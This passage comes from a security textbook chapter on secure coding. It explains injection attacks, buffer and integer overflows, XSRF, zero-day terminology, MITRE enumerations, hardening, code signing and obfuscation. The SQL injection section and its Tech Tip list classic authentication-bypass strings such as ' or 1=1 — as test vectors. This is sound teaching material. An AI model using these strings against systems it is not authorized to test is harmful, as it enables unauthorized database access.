Again, good programming practice goes a long way toward preventing these types of vulnerabilities. This places the burden not just on the programmers but also on the process of training programmers, the software engineering process that reviews code, and the testing process to catch programming errors. This is much more than a single-person responsibility; everyone involved in the software development process needs to be aware of the types and causes of these errors, and safeguards need to be in place to prevent their propagation.

SQL Injection

A SQL injection attack is a form of code injection aimed at any SQL-based database, regardless of vendor. An example of this type of attack is where the function takes the user-provided inputs for username and password and substitutes them into a where clause of a SQL statement with the express purpose of changing the where clause into one that gives a false answer to the query.

Assume the desired SQL statement is as follows:

![]()

The values JDoe and newpass are provided by the user and are simply inserted into the string sequence. Though seemingly safe functionally, this can be easily corrupted by using the following sequence:

' or 1=1 —

This changes the where clause to one that returns all records, as shown here:

![]()

The addition of the or clause, with an always-true statement and the beginning of a comment line to block the trailing single quote, alters the SQL statement to one in which the where clause is rendered inoperable.

Stored procedures are precompiled methods implemented within a database engine. Stored procedures act as a secure coding mechanism because they offer an isolation of user input from the actual SQL statements being executed. This is the primary defense mechanism against SQL injection attacks—in other words, separation of user input from the SQL statements. User-supplied input data is essential in interactive applications that use databases; these types of applications allow the user to define the specificity of search, match, and so on. But what cannot happen is to allow a user to write the actual SQL code that is executed. There are too many things that could go wrong, there is too much power to allow a user to directly wield it, and eliminating SQL injection attacks by “fixing” input has never worked.

All major database engines support stored procedures. Stored procedures have a performance advantage over other forms of data access. The downside is that stored procedures are written in another language, SQL, and typically need a database programmer to implement the more complex ones.

![]()

Both whitelisting and input validation are helpful at preventing SQL injection attacks. But the gold standard to protect from SQL injection is the use of stored procedures.

Tech Tip

Testing for SQL Injection Vulnerability

There are two main steps associated with testing for SQL injection vulnerability. The first one needs to confirm that the system is at all vulnerable. This can be done using various inputs to test whether an input variable can be used to manipulate the SQL command. The following are common test vectors used:

‘or 1=1—

“or 1=1—

or 1=1—

‘or ‘a’=’a

“or “a”=”a

‘) or (‘a’=’a

Note that the use of single or double quotes is SQL implementation dependent because there are syntactic differences between the major database engines.

The second step is to use the error message information to attempt to perform an actual exploit against the database.

LDAP Injection

LDAP-based systems are also subject to injection attacks. When an application constructs an LDAP request based on user input, a failure to validate the input can lead to bad LDAP requests. Just as SQL injection can be used to execute arbitrary commands in a database, the LDAP injection can do the same in a directory system. Something as simple as a wildcard character (*) in a search box can return results that would normally be beyond the scope of a query. Proper input validation is important before passing the request to an LDAP engine.

Tech Tip

DLL Injection

Dynamic link libraries (DLLs) are pieces of code that can add functionality to a program through the inclusion of library routines linked at runtime. DLL injection is the process of adding to a program at runtime a DLL that has a specific vulnerability of function that can be capitalized upon by an attacker. A good example of this is Microsoft Office, a suite of programs that use DLLs loaded at runtime. Adding an “evil” DLL in the correct directory, or via a registry key, can result in additional functionality being incurred.

XML Injection

XML can be tampered with via injection as well. XML injections can be used to manipulate an XML-based system. As XML is nearly ubiquitous in the web application world, this form of attack has a wide range of targets.

Directory Traversal/Command Injection

A directory traversal attack is when an attacker uses special inputs to circumvent the directory tree structure of the file system. Adding encoded symbols for “../..” in an unvalidated input box can result in the parser resolving the encoding to the traversal code, bypassing many detection elements, and passing the input to the file system. The program then executes the commands in a different location than designed. When combined with a command injection, the input can result in the execution of code in an unauthorized manner. Classified as input validation errors, these can be difficult to detect without doing code walkthroughs and specifically looking for them. This illustrates the usefulness of the Top 25 Most Dangerous Software Errors checklist during code reviews because it alerts developers to this issue during development.

Directory traversals can be masked by using the encoding of input streams. If the security check is done before the string is decoded by the system parser, then recognition of the attack form may be impaired. There are many ways to represent a particular input form, the simplest of which is the canonical form (introduced earlier in the “A Rose is a rose is a r%6fse” Tech Tip). Parsers are used to render the canonical form for the OS, but these embedded parsers may act after input validation, making it more difficult to detect certain attacks from just matching a string.

Buffer Overflow

If there’s one item that could be labeled as the “most wanted” in coding security, it would be the buffer overflow. The CERT/CC at Carnegie Mellon University estimates that nearly half of all exploits of computer programs stem historically from some form of buffer overflow. Finding a vaccine to buffer overflows would stamp out half of these security-related incidents by type, and probably 90 percent by volume. The Morris finger worm in 1988 was an exploit of an overflow, as were more recent big-name events such as Code Red and Slammer. The generic classification of buffer overflows includes many variants, such as static buffer overruns, indexing errors, format string bugs, Unicode and ANSI buffer size mismatches, and heap overruns.

The concept behind these vulnerabilities is relatively simple. The input buffer that is used to hold program input is overwritten with data that is larger than the buffer can hold. The root cause of this vulnerability is a mixture of two things: poor programming practice and programming language weaknesses. For example, what would happen if a program that asks for a seven- to ten-character phone number instead receives a string of 150 characters? Many programs will provide some error checking to ensure that this will not cause a problem. Some programs, however, cannot handle this error, and the extra characters continue to fill memory, overwriting other portions of the program. This can result in a number of problems, including causing the program to abort or the system to crash. Under certain circumstances, the program can execute a command supplied by the attacker. Buffer overflows typically inherit the level of privilege enjoyed by the program being exploited. This is why programs that use root-level access are so dangerous when exploited with a buffer overflow, as the code that will execute does so with root-level access.

Programming languages such as C were designed for space and performance constraints. Many functions in C, like gets(), are unsafe in that they will permit unsafe operations, such as unbounded string manipulation into fixed buffer locations. The C language also permits direct memory access via pointers, a functionality that provides a lot of programming power but carries with it the burden of proper safeguards being provided by the programmer.

Buffer overflows can occur in any code, and code that runs with privilege has an even greater risk profile. In 2014, a buffer overflow in the OpenSSL library, called Heartbleed, left hundreds of thousands of systems vulnerable and exposed critical data for millions of users worldwide.

Buffer overflows are input validation attacks, designed to take advantage of input routines that do not validate the length of inputs. Surprisingly simple to resolve, all that is required is the validation of all input lengths prior to writing to memory. This can be done in a variety of manners, including the use of safe library functions for inputs. This is one of the vulnerabilities that has been shown to be solvable, and in fact the prevalence is declining substantially among major security-conscious software firms.

Integer Overflow

An integer overflow is a programming error condition that occurs when a program attempts to store a numeric value, which is an integer, in a variable that is too small to hold it. The results vary by language and numeric type. In some cases, the value saturates the variable, assuming the maximum value for the defined type and no more. In other cases, especially with signed integers, it can roll over into a negative value because the most significant bit is usually reserved for the sign of the number. This can create significant logic errors in a program.

Integer overflows are easily tested for, and static code analyzers (covered later) can point out where they are likely to occur. Given this, there are no excuses for having these errors end up in production code.

Cross-Site Request Forgery

Cross-site request forgery (XSRF) attacks utilize unintended behaviors that are proper in defined use but are performed under circumstances outside the authorized use. This is an example of the “confused deputy” problem—a class of problems where one entity mistakenly performs an action on behalf of another. An XSRF attack relies upon several conditions to be effective. It is performed against sites that have an authenticated user and exploits the sites’ trust in a previous authentication event. Then, by tricking a user’s browser into sending an HTTP request to the target site, the trust is exploited. Assume your bank allows you to log in and perform financial transactions but does not validate the authentication for each subsequent transaction. If a user is logged in and has not closed their browser, then an action in another browser tab could send a hidden request to the bank, resulting in a transaction that appears to be authorized but in fact was not done by the user.

![]()

The term I days refers to vulnerabilities that are good forever (infinite) because they are caused by design errors and thus are almost impossible to mitigate directly.

Many different mitigation techniques can be employed—from limiting authentication times to cookie expiration to managing some specific elements of a web page like header checking. The strongest method is the use of random XSRF tokens in form submissions. Subsequent requests cannot work because the token was not set in advance. Testing for XSRF takes a bit more planning than for other injection-type attacks, but this, too, can be accomplished as part of the design process.

Zero Day

Zero day is a term used to define vulnerabilities that are newly discovered and not yet addressed by a patch. Most vulnerabilities exist in an unknown state until discovered by a researcher or the developer. If a researcher or developer discovers a vulnerability but does not share the information, then this vulnerability can be exploited without a vendor’s ability to fix it because for all practical knowledge the issue is unknown, except to the person who found it. From the time of discovery until a fix or patch is made available, the vulnerability goes by the name zero day, indicating that it has not been addressed yet. The most frightening thing about zero days is the unknown factor—their capability and effect on risk are unknown.

Tech Tip

0, N, and I Day Vulnerabilities

Zero days, or 0 days (also called “oh days”), represent a set of vulnerabilities that are known to an attacker but not to the software developer, and hence are not being looked at to remediate.

N days is the term used to describe vulnerabilities that are known in general but not known to the affected users. A vendor may have been warned about a vulnerability, but until it is patched and each customer has addressed it, the clock keeps running. This requires communication between the software vendor and its customers to get them to install the patches and protect their systems. Many famous worms have used vulnerabilities that are months past discovery but not fixed.

I days are infinite days, or vulnerabilities that are known, not fixed, and no plan or method to fix them exists. These vulnerabilities require an outside compensating control to manage.

All vulnerabilities begin when the code is released. These categories merely describe their relationship with the vendor with respect to discovery.

Attachments

Attachments can also be used as an attack vector. If a user inputs a graphics file (for instance, a JPEG file) and that file is altered to contain executable code such as Java, then when the image is rendered, the code is executed. This can enable a wide range of attacks.

Locally Shared Objects

Locally shared objects (LSOs) are pieces of data that are stored on a user’s machine to save information from an application, such as a game. Frequently these are cookies used by Adobe Flash, called Flash cookies, and can store information such as user preferences. As these can be manipulated outside of the application, they can represent a security or privacy threat.

![]()

Adobe Flash is being retired at the end of 2020 and will no longer function. Locally shared objects still exist and still present risk.

Client-Side Attacks

The web browser has become the major application for users to engage resources across the Web. Web-based attacks are covered in detail in Chapter 17.

Arbitrary/Remote Code Execution

One of the risks involved in taking user input and using it to create a command to be executed on a system is arbitrary or remote code execution. This attack involves an attacker preparing an input statement that changes the form or function of a prepared statement. A form of command injection, this attack can allow a user to insert arbitrary code and then remotely execute it on a system. This is a form of input validation failure because users should not have the ability to change the way a program interacts with the host OS outside of a set of defined and approved methods.

Open Vulnerability and Assessment Language

MITRE has done extensive research into software vulnerabilities. To enable collaboration between the many different parties involved in software development and maintenance, MITRE has developed a taxonomy of vulnerabilities, the Common Vulnerabilities and Exposures list, as mentioned earlier in the chapter. This is just one of the many related enumerations that MITRE has developed in an effort to make machine-readable data exchanges to facilitate system management across large enterprises. The CVE list led to efforts such as the development of the Open Vulnerability and Assessment Language (OVAL). OVAL comprises two main elements: an XML-based machine-readable language for describing vulnerabilities and a repository (see http://oval.mitre.org).

![]()

CVE provides security personnel with a common language to use when discussing vulnerabilities. If one is discussing a specific vulnerability in the Flash object that allows an arbitrary execution of code, then using the nomenclature CVE-2005-2628 records the specifics of the vulnerability and ensures everyone is discussing the same problem.

In addition to the CVE and OVAL efforts, MITRE has developed a wide range of enumerations and standards designed to ease the automation of security management at the lowest levels across an enterprise. Additional efforts include the following:

![]() Common Attack Pattern Enumeration and Classification (CAPEC)

Common Attack Pattern Enumeration and Classification (CAPEC)

![]() Extensible Configuration Checklist Description Format (XCCDF)

Extensible Configuration Checklist Description Format (XCCDF)

![]() Security Content Automation Protocol (SCAP)

Security Content Automation Protocol (SCAP)

![]() Common Configuration Enumeration (CCE)

Common Configuration Enumeration (CCE)

![]() Common Platform Enumeration (CPE)

Common Platform Enumeration (CPE)

![]() Common Weakness Enumeration (CWE)

Common Weakness Enumeration (CWE)

![]() Common Event Expression (CEE)

Common Event Expression (CEE)

![]() Common Result Format (CRF)

Common Result Format (CRF)

The Common Weakness Enumeration is important for secure development in that it enumerates common patterns of development that lead to weakness and potential vulnerabilities. Additional information can be obtained from the MITRE Making Security Measurable website at http://measurablesecurity.mitre.org.

Application Hardening

Application Hardening

Application hardening works in the same fashion as system hardening (discussed in Chapter 14). The first step is the removal of unnecessary components or options. The second step is the proper configuration of the system as it is implemented. Every update or patch can lead to changes to these conditions, and they should be confirmed after every update.

The primary tools used to ensure a hardened system are a secure application configuration baseline and a patch management process. When properly employed, these tools can lead to the most secure system.

Application Configuration Baseline

A baseline is the set of proper settings for a computer system. An application configuration baseline outlines the proper settings and configurations for an application or set of applications. These settings include many elements, from application settings to security settings. Protection of the settings is crucial, and the most common mechanisms used to protect them include access control lists and protected directories. The documentation of the desired settings is an important security document, assisting administrators in ensuring that proper configurations are maintained across updates.

Application Patch Management

Application patch management is a fundamental component of application and system hardening. The objective is to be running the most secure version of an application, and with few exceptions, that would be the most current version of software, including patches. Most updates and patches include fixing security issues and closing vulnerabilities. Current patching is a requirement of many compliance schemes as well.

Patching does not always go as planned, and some patches may result in problems in production systems. A formal system of patch management is needed to test and implement patches in a change-controlled manner.

![]()

Patch management might be referred to as update management, configuration management, or change management. Although these terms are not strictly synonyms, they might be used interchangeably on the exam.

NoSQL Databases vs. SQL Databases

Current programming trends include topics such as whether to use SQL databases or NoSQL databases. SQL databases are those that use Structured Query Language to manipulate items that are referenced in a relational manner in the form of tables. NoSQL refers to data stores that employ neither SQL nor relational table structures. Each system has its strengths and weaknesses, and both can be used for a wide range of data storage needs.

SQL databases are by far the most common, with implementations by IBM, Microsoft, and Oracle being the major players. NoSQL databases tend to be custom-built using low-level languages and lack many of the standards of existing databases. This has not stopped the growth of NoSQL databases in large-scale, well-resourced environments.

The important factor in accessing data in a secure fashion is in the correct employment of programming structures and frameworks to abstract the access process. Methods such as inline SQL generation coupled with input validation errors are recipes for disaster in the form of SQL injection attacks.

Server-Side vs. Client-Side Validation

In a modern client/server environment, data can be checked for compliance with input/output requirements either on the server or on the client. There are advantages to verifying data elements on a client before sending them to the server (namely, efficiency). Doing checks on the client saves a round trip, and its delays, before a user can be alerted to a problem. This can improve the usability of software interfaces.

The client is not a suitable place to perform any critical value checks or security checks. The reasons for this are twofold. First, the client can change anything after the check. Second, the data can be altered while in transit or at an intermediary proxy. For all checks that are essential, either for business reasons or for security, the verification steps should be performed on the server side, where the data is free from unauthorized alterations. Input validation checks can be safely performed only on the server side.

All input validation should be performed on the server side of the client/server relationship, where it is free from outside influence and change. This is the only way to guarantee appropriate screening of inputs.

Code Signing

An important factor in ensuring that software is genuine and has not been altered is a method of testing the software integrity. With software being updated across the Web, how can one be sure that the code received is genuine and has not been tampered with? The answer comes from the application of digital signatures to the code, a process known as code signing.

Code signing involves applying a digital signature to code, providing a mechanism where the end user can verify the code integrity. In addition to verifying the integrity of the code, digital signatures provide evidence as to the source of the software. Code signing rests upon the established public key infrastructure. To use code signing, a developer will need a key pair. For this key to be recognized by the end user, it needs to be signed by a recognized certificate authority.

Encryption

Encryption is one of the elements where secure coding techniques have some unique guidance: “never roll your own crypto.” This doesn’t just mean you should not write your own cryptographic algorithms but means you should not implement standard algorithms by yourself. Vetted, proven cryptographic libraries exist for all major languages, and the use of these libraries is considered best practice. There are a variety of interrelated rationales for this directive, but the simple explanation is that crypto is almost impossible to invent and very hard to implement correctly. This means to have usable secure encryption in your program, you need to adopt proven algorithms and utilize proven codebases.

Obfuscation/Camouflage

Obfuscation or camouflage is the hiding of obvious meaning from observation. While obscurity is not considered adequate security under most circumstances, adding obfuscation or camouflage to a system to make it harder for an attacker to understand and exploit is a good thing. Numbering your e-mail servers email1, email2, email3, and so on tells an attacker what namespace to explore. Removing or hiding these hints makes the work harder and offers another layer of protection.

This works well for data names and other exposed elements that have to be exposed to the outside. Where this does not work well is in the construction of code. Obfuscated code, or code that is hard or even nearly impossible to read, is a ticking time bomb. The day will come when someone will need to read the code, figure out how it works so it can be modified, or determine why it is not working. If programmers have issues reading and understanding the code, including how it functions and what it is supposed to do, how can they contribute to its maintenance?

Code Reuse/Dead Code